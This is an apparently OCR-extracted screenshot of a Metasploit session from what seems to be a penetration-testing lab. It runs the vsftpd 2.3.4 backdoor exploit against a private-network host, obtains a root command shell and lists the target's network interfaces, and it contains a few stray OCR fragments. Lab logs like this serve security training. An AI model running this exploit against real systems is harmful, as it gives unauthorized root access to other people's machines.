 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.179.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.179.128:21 - USER: 331 Please specify the password.
[+] 192.168.179.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.179.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.179.129:37921 → 192.168.179.128:6200) at 2023-
05-10 22:36:00 -0400
KALI LINUX
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ff:db:e4
inet addr:192.168.179.128 Bcast:192.168.179.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feff:dbe4/64 Scope:Link
"the are able to hear"
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2205 errors:0 dropped:0 overruns:0 frame:0
TX packets:1727 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:391448 (382.2 KB) TX bytes:164457 (160.6 KB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:389 errors:0 dropped:0 overruns:0 frame:0
TX packets:389 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:154911 (151.2 KB) TX bytes:154911 (151.2 KB)